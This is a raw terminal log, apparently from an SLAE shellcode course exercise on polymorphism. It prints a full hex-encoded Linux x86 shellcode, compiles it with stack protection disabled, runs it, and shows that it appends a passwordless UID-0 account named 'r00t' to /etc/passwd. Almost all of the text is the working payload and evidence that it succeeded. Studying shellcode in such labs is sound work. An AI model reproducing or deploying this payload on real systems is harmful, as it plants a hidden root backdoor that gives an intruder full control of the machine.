 root@kali:~/slae/a6_Polymorphism/3adduser# sh clean.sh 3
"\x31\xc0\x31\xf6\x56\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\xb0\x05\x68\x2f\x6
5\x74\x63\x89\xe3\x31\xc9\xd1\xca\x66\xb9\x01\x04\xcd\x80\x31\xff\x50\x46\x31\xc
0\xb0\x04\x4e\x5b\x56\xbf\x30\x3a\x3a\x3a\x57\xbf\x3a\x3a\x30\x3a\xc1\xca\x05\xd
1\xcf\x40\xc1\xcf\x07\x48\x57\x31\xd2\xba\x72\x30\x30\x74\xc1\xca\x20\x52\x89\xe
1\xb2\x0c\xcd\x80\x31\xc0\xf7\xe2\xb0\x06\xcd\x80\x83\xc1\x0b\xb0\x01\xcd\x80"
root@kali:~/slae/a6_Polymorphism/3adduser# subl shellcode.c
root@kali:~/slae/a6_Polymorphism/3adduser# gcc -fno-stack-protector -z execstack
 shellcode.c -o poly3
shellcode.c:8:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
 main()
 ^~~~
root@kali:~/slae/a6_Polymorphism/3adduser# tail -n 2 /etc/passwd
beef-xss:x:132:140::/var/lib/beef-xss:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
root@kali:~/slae/a6_Polymorphism/3adduser# ./poly3
Shellcode Length:  42
root@kali:~/slae/a6_Polymorphism/3adduser# tail -n 2 /etc/passwd
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
r00t:0::0:::root@kali:~/slae/a6_Polymorphism/3adduser#
root@kali:~/slae/a6_Polymorphism/3adduser#